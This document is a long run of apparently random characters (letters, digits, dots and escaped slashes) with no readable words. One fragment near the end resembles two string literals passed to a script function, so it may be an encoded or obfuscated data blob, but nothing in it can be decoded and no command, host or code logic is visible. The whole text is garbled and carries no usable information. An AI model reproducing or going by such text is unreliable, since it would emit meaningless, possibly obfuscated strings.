ZM.s0-s.IVgb..0,hs{yE..s..dt.4.JhVQ.r.rIpCVEM6Dw8ZEar QSg..,kn4dgV gV2tSEVfyTQokQ.rqj-.hnZQQEVvl.ZEZ\/Iigxr$j.DV..xy..oV.+ZI,9..+qZ.dQZI.M.XD\/CSlVrzV0Q.EZFBnQ4g.0EsrpV_VcQIszIQIm II.m*qwkC[.Q Qir?n..iZmf9z..ZriEs.r..TiiV\/ESl.I,Sw..Dr2.f2iD0.bSsC.CVrpEk.r@krVIIy1V.Yr86vh"ghwUigrmECqsVZEI.RCV50V+FE.eD.k\/0Q.xiZ.sIV...VpNrg.rMgs+VlQj. ys.I5{ss.V.wEQEyZ.)n.s.O0.h!QIZMkrVVrZs0.Y2ixCjg.n!WgrVjqC.I.sQI..EF3g\/VsErZK.jrn,mCZ.CrCKnhi@sCqIo.bZIVQCm_VZ6rZQpx.p1.s4.Csr.. rVjo...O9I.I.mlVrZDc.j2.HCD...(cCyV.CENDhEib .VrfQ..piVrn..hIksQVr5.VVnegtQ\\oKDVIlVi..IZI..Z\/srVlsxtjw.F..IMwIKQ.Iw"yp.QgsgQo..8rhyqD2.Vr..0..9.SfZ.hrzI\/S.sEg..hw2y4ykswVQh>.IV\/iIp9.2Mi0..dHsQ!agrGwCs..4pnVQq1Bp.ej(zQsIgQkeVxSiIvV_.sEkrZ.Vsa%..\/rrwiVhVQ.SDSg0Vw.QC.Do.Ql..1D.wp.VD^tkkcoIDQV.IIJlg E...Ga\/yhH!Ng81.-Iv.o a rZjC.QVDI9Vf..8rrgE\'VU.8gE.VNrZwVDrRlwyI*IoQZtgny.hhyQDi hNs0Lp..rM.syZSXksbgsqIz0FIhqr.g\/iF.IKDjfgCNh}0pCUr..C.lRiGs\\.aV.h.ilVN.VsEq#oQo#.Eo4g.9..9QZmQSoR+QNMQswQ.xyZg.9gRso._Dkg#1.Viiwox.iEMLjiC...V)Zj0Vl.I9ihi.nIIZwV.Eqj6IZCc.o..aoQ.rrC.1%.EEtE.Ehtfi-rZ\'VCkqy7.V4Qbrrri+VIQCvQl.ZIEE1.r\/.ESC.4.VSZQ.Eq8khZ.SoI.5. cg.C oIV\/g..hszjo.iZ.V4+ONQoVno\/\'.rnRhQx.MZgnickV.rg.wV..VSrZVigEV4. \/sC-2hn.8.hCg\/+V.\\h.Z?.ot6ZiQgyjsz\/.Vq.nTgTyr.. EIVVQCyVzq!ZIhQ0awDpCQ)F+pmmw4.rcQfQECr.pQIi6Ij^4hZ1).0jQkh8QorDiiS\/rI.9.c4Zgg.Z-CWEL.r.iQjV_pIIS|ZgQkZwg.hx.zEi.F.9M_V..,QT.gZI_CSCi..iVCErsi^mhMr"II\/Gqts,FSkl&gzKqEjZQy*Z0.aCItVhCIQg.apZO.ih4nVDrZC8o.t Qh.gCRZZ.thZo+QznCCeE2j<\/sm)rLCsQ4gs*ygCSMj..6 .n..VZZ ih3E8smQyVg .g5sQ1Vhs.VV9.cVZgga&MtqZ.hV.Ir.yViE..wilTZziSgjslQgEhgg.MDi.I8EVwNOZrjrVu.kkPr...rVxIs5ImCCviV.M..s0+\/wVZZ.sICPVg..\/Q..s:w8)wIq.cV):CQ..rrsQI\/zQrVilHwrssZIliepVgArZ.h.Vk(hV1S%Z.Q.8..Ert0VlR.\\Z.\/03QICfQyCN.grE.a.4[Irs.\/Is4gdrZQz9w.\/Q\/QZ\/gy4xlrmiskgFZJQ9VgVoO.3t4jhrwZ.sN<.S..kZVI.ijceoyp.*om.gQ9SsQngyj.8.I7hki*VEynhr0lsI0VIsVV7+..IsDi.n8aIj+)EVvgV.n8Z.fC.WCQrVMybjyVIxt RE1.IwI\/.wFs\/wsVkhCVr..IICwDVQ4oe.t yMK.yIswV. rEQ oV.oy..VCp)gs..gScQB.vg6EpV.a-u,.hgkECgQK.D.cIDVhIdEorgn#.IDcrks]JCg...F.,izorxg.r.+E=grpMrC.9na^IVMt.grI.r9sI.zEN.CEZZ]cpg.QgFZ.+4:zdqsS.lZo.13..EkdiH.mAVEn.Q{s.ii.rossiZn.QxhZQ2IVIi.QrQ,.s.sdssnE*MayrgV..i..yiIVwqsw grwIg+1QV.ySVQ$s.osMDr*\/o.oQ5gQnQ.VEqs..orwk.^.mir2_I0r"n.^]iQvpQI.bEhsZlEwh.0kz.ZgCE.rwp.kVsCgsggpdSZo.D9CgQV.rdoj?2ISrs.g.x lEWEdtr.C....rEZnM ME+gnZCVh..gc\/\\"VrV.tHyy%.c.Qrirx,QsX.DVrgs9IC1.km.ZnIPrhnhZ.cQg4gVgEooY0isM.r:`E\/QgDcSekSsVaV3VVSpm6qCC tcVl.wmjW=mEx qirr.4wqEZwp.ItprIBZ.rm.wis.3.EwV.rD[Bi6S.QkCI.ivq.lsmx.ytfCsZHhgz.0$ZhV0lr C.sVjqIorytpZdHri.#rD.rQn.ir.I.;V.rQ.tVDjEVI.qZ9ig0CgQoQgsCV1gYrsVrZ.Z0.E.stE.rZ.\/IpF@ID#8 .yHV.q.qV.MZsi Qlt.QDgVrw.iC4DrIk.M ZxrEUkN>.EhTQNQNQtr[rg...QMq`kQclg9r.Zoi0D.]JliVZEV.I..;hZ eE8.Z4rE:0gZf.D.o3Ehg ro.I2..jDVSraVgEo+..CIBirVFZZMZp.q..h.VVyK.Srb4r.ZoI!wGZVw;.SxgTG0rVnr.]Z.QCQVVwgfZs.g.Vsx$+VECQ;pI.ZIV!anEwrgCsQn.I.8Zoi.2gZMjo.j$y.ggVEZ..V.wVZ.g.ompVi..x.k.yrl\/IQChmEk.NiiIrVowk0QV.C.dh"y.._.;I.QgVVzssc+.1p.oDnZZ.svqQVjd.S<r2qQ.mlSgD.zrV1grZrr..1QQg7I`g. pZ.IZ<{zjm\/.yQC.p;I0..Isf.r.orFIdGVCVg.E.rEgMQ..s.z..VVh.VyaE.r.zQ..iV:I\/C\/\/ggC.*wC RzQ..s.IqIp`IDV3C.QDVEQ9.C\/rh*w.ZZQEw.VVgjn.8I.Qy.oZp\\IzzIZ.n.IQfg@Nh.z.rCpCD+.zIr.VZsVgi.n.VHhg.z..Z..DQsC"ErgEQwrcZrXQsVC8S.r.Q.re0Z..VkIyZ.h.vnMCCxszc..PD.+Q.r.wj2.Cri.VSaw)Z..wV8..gd8gs0C. DE....rE.s)w.EqlUs1GD2Sf.g.8.rV.rpr\\rw.in.h.RDwlV .Id.Cwmg.rZ7.rydnCTrr.Z(sCqrn.gIlE)QkI%.I.4fhZeGjrbtCVZqZbsgqI.w.QkIZGsZptlVfIDQnZw.a.CEDZInSiE2rWkEV.Vsdi9.zkVZVCeQ.9.VDV.SjZI&\/..Chz.Q"sCQ.\/.CD9.QhO%70+.hl6ncpVrv.t.ZDvQCga9lsgQ7.C.CI0r+..gI.hC.tVzQ.,sE..s.h5QarVsE,\/DIlw+gGEDywMgwI.dg.VnChVZOrlE..Msn9.rfQi.ir +S..hseMV6phr...srrQZ=yrh.C)nk<.zrQ.Z4EJ6hIZ.h]iEHI#VhDrgs8js8,n.lo(.x.l.nVk.VrV4ZC.bn8.LwVA9sMQtVcoVDocRjiDIs.;izgNg..1ogZ.JVQ.VE{S.c..QgNEy.hMD6r@ E8.ssp..os..r9rq\/hiNZog,.r.srQ\/\/h.5g:..sopQiVzn.DEr3g.wNrDM."&QZy.Y.E.2nQ.gVQVAjxV1.r..VQ.wCuror0.rsgQ.zVsQ.g\/rIgerqi\/...gr4V%hVVrEtNMgViZ.ixVaQ7c.VcVq=aD.\'ZEV.. VV^orxVVsIgyVh..Z.MrkZ*.c4.x{.hchr.gr3..qw.!QDGs.CV.MIV3Vm..Crp.NV.wSzOD.QZQIhEhtE+NQ.rcaCEo8Cssh.ghrjS7yVZrDjfoVMsc.Qdw.kIVVSff>zirQ:\/x\\gQZpn6ZO.QV\/VQg.Vp#.a.-6Q4sT.iIz.I}..Ekhyh*.QcrGC.yZ<VrF.Sq\/dqNZUk.iS.iCSygC.zt.r,IP.r.QIIG.DtmjVV3.g.I5 \/.ZEC4.gF.EU.CIEIIsg\/Vyg]rznI.gIVIQiSZ..QsdwcDED*6.E0xiyCZ4ir.[gV\/Vhg.\/qIVD8[zHn4.i.s..Qtrd.MhVIr<rrZhCZNhwfZzw\/.ZhwZiQ4C.CDEsgD!.+gt.QEnQgghcIgQp0Qrt+\/QrsZ.j.VZgI.+SyiKr\/y4ECny".oDqsxQzhZ.VZZsckrI..5inj.rZ.gVMN2...IrcTsq0rZ.kQs.rwrao<ggVFrq.iZ E.VQ4.E..r\/QEQlr.c.+C,Qi ItlZZ IVVdygsx0EnMnZghinEVrQC\/mn7bkNh1oZI.jr. 7iVD ZVVNVm.zsrgI8.j..VZItg.So08?ZslorfGr.Mx.If.VgtgTE.ygsp.!sDoTV.=g..gZgpgp.nV]g.rj>EgNrrIy=wggQ..Vx.3 1irZyzp*L.sqVV6f.0Vghqtr.klw.cggZ3..gQZwsh.sDB+S.QDjVIh.4ChrsVcUnV.. JVy.irnfsD0f.rVDCH)rrV";r.WVIoIwSiEhhhZi)O9IwQVErwigrrVsCZC.C.r.igxS.sr.qo.rAr.2.mI..N+Npgy.oxzrkI.ZNwns.VZjhmVIrPrXjnREphCQqhsSE8.Qy M.qhgr4En4uVrDrTkTC.sk.wQ.kQZyQM.rqsbQgEVs}gZ..psm.I0.C.AEg.hh0win+jjril"\/jkWwQIVi.gMs.gs.hyVEleZydlEihQZVaEVICTjp yIZgwIQV.NEoQVfgQFIycibm2.Mg<g.-.hZaM.wno.^j".U..s+7srk1\/rrs4skY6.shy.:HhjZkihLM.C84tZ oirZ.I8r.It.VxEgVqtZlZf6mCp.w.sCro}DZ..fZiQ.rZMLD..rQ..2Ep.CjIEQEc:DxIsMw.ZIX0nVQ.yaZZQV4Q{ovynhQ.wsIieugDh.Ct Q3.Q..zyIoa\/@.EgQ.rig\/Dr.V.R.rZzVC.QQsC8Ch..QVsDf.g. rr:CV8jDkiQEIg9h.fZtjW8Z.h.ZiyDEH$crcrVs..ri.3IihZhg^V.IZVor.QiSzV^3Z.8.em.hIr.0gV.t.|.Vj*.UvQqs>..wtrqVARsn\/ZakZQs@VZ...DZsDg .Qlg..jQ}Z-VMnZs.4\/.VCrH+.. IhaQiga8ZtECzt.grEt.\/Ck.zrIcQ-Qhy7g.c.DCQ.t0nI.p.nwCwssSZn8rZtV.Vg.s.rMLkiRrtsI."TW.rbn.ZD.-.j.EsZ.oEgVVNoqhEg9lVp.ZVIgZ9m_+.g.tZ.rZIEoxxrrt..CjtrZZEsh.QiVrCk.C.rsrpCzk.ia.qCIZ.wV.CSrhrs.piwgDbx.Epridgcj.xYDwrfS)MCTDwqv.Qh0V7yi0*ohI.DCxIVmDGZhI9kw4hppw.VIcsswrfl.rhjkVdz.VE...SC4.;.ggZ=gIhdZir.Ipi\/ZMzr+EksQVV.j`V!rCa rgVZC!iI.wi.X.NI3MOVV.D..hkSFMErCw0\/iZc.h".0N. ZV0M.QQgNSmh.rIg.VTgITW\/.}v.Vr.ogg4.ExQ.M.d.hmjDMhhIfN!>.Q.CgwGU.CQrIh. CV.oqCsVQIgZsZsVVQ.qv ZrVsannI]]rg-.8wwVa98r3f\/.gQVH.raEkZw.VCEoyhi.nZEt.L5hrISCiie Qs.raNQoEnC!\/krEh..Q ogr5GqQFyx@i\'hC.Xn.. .Z9M=oh.qw.xQKnQSyIIVD a .V> ;gm)V ry"X.h.IVEhhVphgfgZZ`Zkb#Z3g.6Z.o0!hi.sn\/EacVrlg$]DEkr.onrkh.V.3EpD&gyZgVGEVgi1ngC<hZI.m\/Z.DZQ rrss.5.NQt\\.Jj.wFC4+CESlQqDC_ZV. gQEY.Vcr<kZ^gEZ.E.hw.ZE3. .6ooo.GxDcioE.dGkZCkeK.CVIjV.bfQbVb.x`.loVk.-MdV.Z.VD9ZtIQ)fCxfQ)&Dymshrgm8Z+E3Iz!.EK.V.mhCgrh.rm..2.sCZ4Nl.d4giV.Zzh0h.6sZEQwisoQ.sqwrfk.E3hr.n4kZ SN.s..V.orgrYCM.i.Iu.Isia.Q+.sQgDwb.r.3Vsgr..loj.9)..VVr rsI\/.sE>VuMZ.hyiGQIrD>VZ.jhrXVZSeJn]&G.r.C\/rio\\D(v.C..rDZ.aVMtZICDr.gVqo..qQI3SNqAmaA.MN(irjZMyhVkiE.Z\/.rQEly.e8sVE.h[.rpZyVDI0s.ciVZQZ..j*EQ.S".kCIEI.t\/s^ZoryQC.C\'IC)wCliIoBzOujNIQ.n.js.L6VC.Ckh.0sMZe.hlrZFANQ.qmtEM.4t.G\\ZE"j;g.Zs8oIQ.Vh.QtYZWGqmS.IhZQ.q^rT...CQ DsCrMCj.jo1krIq2iDgtzp.wg.h.b8gErirH.I.oERkVCVgrrD.C.C.I.Qo.vh4nVa.Qq..Vg.4yaxh.a\/.VVrC7.gwDq\/Z.V.8..xgga b\/Q.gwgjpIh4C.y..krZ.j*rr9.SCc.IIyV.g+Q.K<sEsV$0ZsVZ.i.s.O6.o.sgwr.0Z.II.6s.BrMr(VT.qooF MwV.cME.qg1VQiMh.CmtZho4 .CMZ)Esr.f.rZ2?.g.mgVZ3<!vgkD\/wigQkZ..Dt2avQ.w.Igi..hjV\/nmVZQZyNI!rVQZ@jS%qVj. DVtQwQ.kQ\/wQWkgcggnIC.0w&s.Zi3CiC.DS.iiQg.yNm=NQnVcZZldQh.h..IElZ,4pCIh Q..i)Q.VkQNu.D0]rrV0.hskE.moEuVEs.C*i.C.jaC!VgShh\/iI8krgyjZr?EzQt.sC.e.d.44Z@\/V.hsg.9nII.raoDo..hrrnj)VlQizIhIVr.SdUc.!i0zt.9..hL.S.hs.Zil1gI.MQoV.Vgf0rrg.ii7irVVV.EdD.ircog3.LId.rVE.C.C hgSVNkiwEh.wEp.shr42rQKI8gn.gQdScCQVQ.V3r\/0rsa...-.ar=oDVZQoq7mVVrV...DgryV.VE.r.Qgq.wEr.EoCgsC..VI.gIZnIZ%Q.yV)n.pZ5kz.n.6F.Vr.qgEa.rrP rp..@V;..N.f.rr8"0Qs.sI8ynZQg.Kk.jt.fk.z.. qrUr0Vo.iVRT\/VhVVQQn\/k Eqs.p.Zv0?V-SVIohEt.lh..QV.\/.I.VDOV.3SNVs}.9I.ncZr..n.mVC...pxhgDZn.ggiVZso?QigrV2z.<>rcj..y#.mD\/.^.VEC.2r[ysn.s.aSQj.RlQ0+Q.OME)s.oVqlrnnq.VyCg E96V.y=gQOK grIVts0hrgD.jVhdrQe.3ZarQz2gP.Zhc.Nh..#..s.kr.rVbtn..rqVt\/jzZ2^roho..jiLDV40.n}.i.G@sK..IzVs=.@Q wwjmwxVVZ.wVC.VCaqE.tr.t.wS\/In9.dv.NS.irDkfweQnWE.ih..Zp.Esor.pliC..V*I0gCfsVCE ciog.M`ZNsEk.+grCQr.ZQWrxVgqkznIoZg.CEZr.h94.+.0..QrKft8gsaCMycIwsCtEsr.r.rcg..0.GDNtwT.V"QEr@Nynch.r.gQVIV.gIEh.nr.9.gQg,r0-MbD.smwtDSoKzCVxdrkyZwVnDls.rhj.Vrwws.MQQhhFrjghZ.:h.jhy..wgrE$ZE3tg6+.6pCZlQrC..4EVrMT7}E.m.cVrfjhwfnDtC00ZV.. .+0:0_rjN.\/ISQaEen.HdTixh.w...jgGVs8ZNa]zE.Zw[3DZxiIr D9.g+QihVVE.a+ZS.lZ\/r4p.gQQ.EZrnsgriwlrxgNixwosW.1gzsw.V0.QaQCar..V.rrZQ\/V.Dma..ZVrEnZhs.s.50.Ioikr.g..o.P.jVgh.OE.dN6ag0rICkE.g.jrIVy7+s1kr.5VrZ.jbi.q.DVCRwzngg.VIIy.Kaq..VjEm$V5grVkP.gsdW..rDEsrozr..hTsOIp.hn.3noVTVI@zt.dTzHE.hx..rI.gd.hiIM"mfqfiZ0.Dr[Z.rs,V\'sg bVrMb.\/MEE.rDQt3hHC..c\/iiVlgI`gpwS.QJm.Nlrtww<m....tZr.EK.`EwQgI...DD5!1I!9.gDCf=\/VhE.ghrZZ`yy!gMk.9I\/Q..rI..QrSsEd1iVlECiosMps.lVoEBt{.jCwnDhg.QE+..0sEsVgkg.+Ih0Zi3w.QEpjpd<l.nS.prrir0.wkC.g*.+h*.I?vD.2]gI.0wZykZI..wst.w9.\/rr.0V..9TgcsksZjjfsCVZgcQngZ q.If.VDUgi.2.V\/Eh rIQjZjw.rB.nI.$.EY.I. QlhQ4SV0tlrrgr*.rNrwyspoAy.jED.kZrExhxh;e.V..Ig4s..\/07oEsWyV..DIDV.H8VTVpIE.synrZ.CC..C.s"V.xsgr.V.n..0.iVVgI.ibrcV.!oIZZ..IrV\\IgfMiCglrZr9y.QqiQ I XZrQg.CQjI=.rsfkClq.Dl[ErjSi.Dx\/..sV\/QktQVjSnQCi2IQrVztSQo.ziFpZgh.gtOt0hCVr?rtSt.rDIr.ki.II0.C.SqhkVr9..Ng_V7sMIwzfmVDVI\\.wso\/rE.s3.rfo.SVliIioHlhws.DCk.MggV#.vhQ8VgZ.0.cD.rarl.jVmeDhhw uP`Zr8S.\/jyl0zoaiIICyh.rd9zwoCgoEyEg.pEVdIQrC;VD.r)a.iMV.EV...EqhrsxpII.r9BrhQQ.DZrrIZqI3QZ.rCa..4h,.QD..hssWCQV.M0ir.Sm. ?t"v.9C.\'.8..VsrrIE+rZVC.C9.r.Dn _j@IVIwZhrc%8tTZqV.Z.raT..iot.Qr.QrulaaoIQcm 0ZeEGI\/.g..\\pjV.)VsnT h ZVh..bZ+QDgH9m\/?Qrsk1rClo8ZVZ<ZTrrVwDdijV . ShSJh1IihV.VxQstsrEoM.p9 twVICDggFV\\VEw.w04srEQMnrg.q!\\mw.ZhDr3y4is.hZw.njhZsj.nrxQ0isDZsl5rCo0I+yp.QtwEQVQssypoE.i.przsQQ.Vfvt.xis6Vnzo..NBNNZi).VQ ..hCo..4Ih.QQl00.DUZxmB2.b..VhN.m4.gJrOMVQri1.EVQ7Ig.ig\/r`D\\hmyhhlQ.DBmws.s;vV\\..V.kZg\'osVMEhmg.I.Cr\/d1hEihSZ...QCgNZw.+m.qs.,hQk.CIr.V\/C"t.ECptZ8...QnqE.wVEE0ZQsgI.a.cZw.vI.k.9vIiF0Csi.g.h.QC ..D_3..I\'wp.Qo..wPs.VI4IdnsVCQZIMDh.I+..}ryyCQ ;ZsQE+V.eg#n.6.CQz)QgE:n.hZn.Z0Crj I.sQVe8V3hoaCgfwkry9IMorZhojkaghQi!rfkrGQciwM..,).jyQeyIiV.[nWr8\/QCV.ZVheT+1jzZ40sR.9sc,rh.sSrsrC+qwW.Ms2nggy.Vwt!i.|QrVrYdpyppI..Z3.Vlk.z.{yEV\/.rtC.t0Q..Tz.e.dkE.3C\/S.Nw.qdgh.\/Cr8.ErZE.r.oVCiZr.j8Q..VQ.rirVr\/VT]V.ZvikI hD+*ni.IDx8ZLN2j2VE.Q(gIa.hrQ...S r.CVhDrZmCeVi*ENEV..I\'k4.qT4hhQroj)OsS.eorhZZaQ.zrs.gr.rhgiErgI...wgmCVVS.Cci\/QISh K.dzsQo.rpV."nT.!nSyxU)iDwhrqirgI.l.Vw`tr..KEZ+Eys.Cy0inCLxQyi.yI.709.C SgVIenVcjogLY.s.q.*ig5zhh..r8rViDwng..ZrDe.n. GrwgiCyMs s\/lg.sZhQgs.DoCK.GsnsV.V..sG6shZQc\/hrx.raQk.yrE.+eo.C2r.Ar.s6lVy6rFsQEMr.nV2yCM+ZrhSclc.rCQVc..C\\.?.E4|h.s0VDQ.lVhVrn.Xx.Z V:..0d.EgCViI:iVSJSQQyh.V\'yIV.sp.o.rdrp gIV.oZOrpZQc-.\/rEg.Zgkr0zQi.9..g..djlc{wQnV\/V6.VQlCTPmrQo.kEC.rZinNIkjCisTZZEiV.rSz\/rrsyzrDyaroIVHo-tV.CE.k ZsizpgdxgggUVYVspEisk@z....Ihtz.DVrsD.sD..Iu.a."RwhZg.vt.rZ.. .VDIwDQV.r4QI(Qi.z.I.QVrsQIoq.I.rgr4Thr.IZi3.yoVQc.RnrXh[hE hnI.bkTIh.1DI\/Q.\/o..I.giC.n.CIVQg dkIi+nV.C.Zs.r.ZZQ.4wZhwdrwqh EMhh9.nZq..jggVorR.rngVwDg.S.gV4irMQhiQDhSoDg.9iQQ3k.VVC!.nqV).gcZr..DVQECQV.J.CotcL(ivxgNgI.SIIErVJIP"r.tnk3m. .hjIZw.hwichVM.EhVpsE.CgCINVV.k..0I0o..5(aEyN..eiQ.s.hZGZIkLnr.) s8j.E@QfkV.C.r9hr|C.IssmQ IC..V.IVVI-VsQ.HgZN.pEhV.rScQgZrq.rrw.hprrjZrqVs VgyrfDt.\'Ng\/sjImTs...VxwzV.gkVmh.-IVqgIisdQQkr+gyo6h.wIC.VrVQfhCrIkZpIrVVh.CVrgcVQs.sCr7IhrxD QojIO.Vr0.s.VfV.0rVr.NDqIiiEb.bQbZwy..FZxVQCvE0Z.rsI.+r.hHrQNgV$o..Z&rVssZsp4l.6h[sCjsVZpN.VFI.cz 7Vd*pi-.WkH..1rVyD1.9hh.PEx..vVV..0*nVrg \/E.r<QQIdrlM.jD)4rr+Z0]yC.CEk rsr8cnsM0MSmknQHVCcVj0jZVsZ CNVi..I^QhEENIrDt..h{M).O.DrsM.Vrjs)...kZoVnq.rC!.VcIVI02V.s..q.kwg....Q(zrSCorRZ.Qp.rEi24IB6%IggZd8QcQk.VgV-ojh.qopQn+D8S.r E9iRIkQnIgCa.3CszrC.jJ6D.I.Xr.Z&Cgq5*IZziE0.i&V0;ICIonVx"^VydZUZgdgZtqd#m1Z4crQ.wVWh.iI0l.Q5ZIVSQ.tE.yZ>EIIrZHCIZr.QIQI.uVEE..xw.9dssVx.(\/rSSZkqZrZh\\jIS4ghwezs>q\/1E5nnciwaZgtmZ.QCN5r.oZh.iZiIDmIZC....-.V%meVw.CD.psZlQ4C.cjqhiZEMsV.rW.Qe2.wVZZraE.QrZg.iCgr3C\/hIlz.\/.CdVI..y-iZgxV..CiVI.IV6giDEZkQ".,htGno gEg0y"sr.h ..sahS*mI.V.IOI.C.QZr1Vn+wVsjZCgPhDZzZw#TDrQifm|cMS.v9ZZFZpor3rNrb8sg.zEIzlrVLr%S.Chhyn3lZ.DQDdL..r.x].\/u.sg.rslVX yV.i:+Q8EID.LCt>6CV.rzQrTDwZQZcV.rMQ9hE\/.Q.Rh!zg?:c.;i04isCrZvn2V+grVrEY..h.iY.VIC.V 3I.ryQIh.j.H.&IrrEVC.Z.ZPDrC.kN.ksgQr2p\/EyNjVQ.wxd9tZ.r}Uj..grZ.T\/DrnZZyQZDE0xZh9..C+r\/xtzh.7.O.k&Z..,sCZrCMlC\\x.qRwtD.I69NV.C.ZVVVn8qPrcgQ..\\aEpSz.9MqVZ!.\'rCr)gh7rCVVss8Vgt.wQiZr.A.tQrgIt EQFV=cC.CC gVsESrw?..ZS.r@h3QqZ09Ihpgv^is.I&.jhpIj.ZwQVVDV 2.pQ.DZ.oNrC0uEQc}  jt\'psVjCij3.smlEcyE{VmIZCsrg\/Zpl&rdaFfsd.Q0ZgCCz0_.T+D-faQ.V C7.Crhrt,nseohtC.w.xh0.ksnvSg sQQ. swQI .h+z.VEqEoc..lVk!MCZ\/r]oErv.kEwQDhhCnrg.S6.r.rCsghnrsS.E.s1j.[n QgidEfy.EIEgV.0mg..whtT..rqyzDrXnM.p. ZQhy6.Q4n.gSEZ3QpdQGEgD5.h;\/grgkihw QhCsx.Z-j.gEidC..gIZ.s%.p.EM\\k..\/zg.h. EEtpjoZZ.hZq..r2.\/.9QsDg..C\/.E.sQlSrEih.9b0trQ$j IqrI.\/9pEn1zZ.rXVrrjVng.VrlZrm-slgctK|QwIwzfrD. Q0h.IQOV.DV..kEt VZ.Vs0,h2.IjID\/%rE8rrI.Cjsr M.Sp)mV7\/.r...Zfo.ViosIhgf\/pEQ.se.g.Y\/.sE.qnhQZC..MQ.Fp.hG_QsEVQg.CZ 9qgr\/..V=1.h.ADdQyNIf\\O V. loZ.L.IVCIVEI?i.)I.rhIor.,.V g.CCrcqVGZgr.Q rgliQ-Vrj%s [.\/r.IhVVanS.zw.Z.RtubfxrtDI.r.i.\/wi..I1gyZv.EI.nIi0y2pPr sChQoq.\/ESzlQ. qgCsxQ.tShjGjZ.wZsQ.rZygsV{E.nnr.Eq..kgnCQSQGrn.IFD.tamk.7C\/hxhV Vs.\/D.Z0.DEjr0.EjX".znD.ir.SD.hCtsZ.o.)ih\/iz,.rt4CiD.d4s..sxIfchiV.]>CIVV..Qt!gITvQI.. .jm xoMwZ.gI..VVChI<i.9ssk.eNdr5ZV.QjiVp!QshjgEg.MC.EVV.\'C.g(i\\ wd..Stp.t.r7a_Z..0.Z2rIror.8l...h.0sItCs#Vs rx.ych.!QsIhg.{.d.aQs\'CZm!V..myya.CVQIxsshNI.w.-QpgMh;.VCq.g\/V..Vys.+Vh..SLhCpp\/.gM.EQgImnkj.rhisn.nQhQ.rr ig.9ha.p2or..QhV CCv_grV.QgR<ssC..qIC2+..PV% rhk!tQE.hwNi+hQr(oVLk\/\/8aEQiE.9.sI..rI\/.hCygkVIN+g.lgvS5gCIf\/CrEoSkmi.oIk.\\V.$gC...E a"VF.rrr.kIa:rw9lQx8 Zp.1GSQ.VEitoZgVIfyrQE.)trIr4I.iv.kCQ.ZVy.Vs4Cg<gh.r.7*Q..F.\/MV. CCChiZN.a.gI09nZgn.rspV.Vig...wi..;.wh?..V.(dZ\/nZ4C..Mso2M.E sk.E j+sDI8IyiCQ.r_9H8jxrnQrSrZiI+MowMiyEg.3jV4rVnE.r .G.V$Ip,gCjRgQ.s3jwhg.VV.CV)0R. rN6hhcErjsEIgVs nVr.VCIZZYEZ.IS.tBri3.O..deQe.ZDV.h.wC ZCHVQi8tp\/VIrCK.gIkc.Q5;g.".rEhoSC.Vny cQ.tInSbs.I.fVE.lVFg.oDMlkyVgZ0wI.ICqJ{nQV 0S"hgrkk\\.r QZQgCD.VVV DH.Erg^Fvs.5V.nizDvSyfriasrr\/4hsG...5tCqD4VbG gi8rhH.Q.tjVNDcr..Zrn.iA0..IVoV\/:VrVEhsgsrogss.o.n)wu\/Mw99 aE..\/.xL.hiiShn>ZMs.CE.+\/.kSsrVZsr"Cgi ..I.V.wjErrgShQhkQ6grs.Ijm8vSIzV.Qw6mZksr.9f.s..yV.swno Zr.\/f0gr.whhg.s..rV[E\/2.e.Zf0gswZS..h RQjnShQ1lEirG\/gIDVsZt.rJw.sgISMII.g7+whsgVEV.z .s.4FZ4IZrs .jVV0ICsqgrZQ.VJIVrCl\/sXg.g2ZS.r.VSkUDgVIbIQ...aCQQVV3NriwC.Zy..NspkpVmh.9ZkoS8s.gsrM.V)DCirn+hlCPpF.E+.Ch. ..SCr j!aZnkVS.Vs q..e.r.VC.0Q.d.Q7..cI.p cw hgCroa.rlCQ38h.zD.rS. V.CokQ ?0V.h.\/.Z\/Zp.rB .Vsxh].hswgg.. VsEw-.0.. CIro*jhcCz.q8.yCV.C MwZ6s3Cd[.sg+yZdCkZ.gCc).rIpi+.ksIoEnwtCIss.hrggt .cz. ..g.zrM)rx.gGI0Esfk.y*cI oj9M rpNry.gos'),yme('2pN2Vp!gxliV.kp. woaF =xTF+a.&Q$\'z. E.FhZZDmhrRCNkNZ*wcVVt4VR.C.Z.V \/b3VlC1.X4s.eixVSM rQ{slQ"#r.+Z\'V-.6hq s:ZFq9gFVZysFgEDZED<VQ4Z1\/EIVZFztiFQF.i C.VsDF"hFFZpap.k.h.yZV2Q&.qiI&QVZ=ZR2ZcI.rr.wiVZ(FHrQ\'SkZE|jQQmjn..VxkZS5V.i1.ZQtr.0goZ48QcIpm2n*i gr,rZ.r37E]QSZVFkZFVk Zd#kMyZS:phty..nSZk.FtF(i.."Ib30FJyniM@rp74CF8r8mnVF<,02`8QPrC.kFFxv.Vh-0jrh@.Z.rZsV FyFwQEr.\\r#yhVzFZQI7Dh.Fr.y5kuVnZhVh.Q8g\'*h$elraZyFrqZspfbQ9rz.l`.i#sw!Q6r9.NCFg.Dt9Vc.jtrwZ lVx.\\(hC2s!wZ4ZZQISdFM"s.RtZtbiZX4FI0.>CQj.Rywc.t..QN DsZ4nss9.jt3i!ZmbVQIyq(ISZp.s"ZgMUR.rZsCVI.\/{.FMD.sx.jL7VhnVrrs[rZesPQbc0.gjjj xtM#r0rtD DiC i0QorqQsDdZrcINZ1QZI \/rVVVE!hrzCCZ)IyFZ+iVFi.&ACyr.as pF. vwcp.ojzFVZksZ)E+Zohx V.So utQQZrxFlZtzZvdI=s .nI-D zhiEIgm ?.iC0@ZxxFg\/Z)nIF>\'dg +F.MdC9sF)yI$xDw.#.0.3mgqnwQ+.OFjQZ..sCsZgZ.aejKDQirwrsw.\'C#.3.m.73,FFgej .MZEF*oh.p2<Qjv1FVsIDgo3tVr3IWVv.FDF\/xswzpsmMEtxuI!QDiN4Q?jtZFVjZ9.<g@oE#o.wM.2FzZmQIFNFQ7.> D.."Q.q{rR"q.IBjh}.l*Zegt.FyrtF\/.tRFM\/Z<sVrV)$#.QZQ QS,Z[wrtkGIt.ZQw`rZCgrrhysiFau.EzhEgwRVwZ6xIhrqV@(y#eI. lzZ2FxyMtIV0rZkFLQMt.gC.i2$QFErgI-Zf.C6Cf.VF.ogFQQ0tmhV.yMhlpV"s#qF#..ZFwsCicTM \'8n.KkAe\/Z.FyrdDgQ.I.2mYFw\\NlZaDa{..os.1g.rIhFfchZgMZpF1Q.w.j.I)QZ.rZ.yh2tk 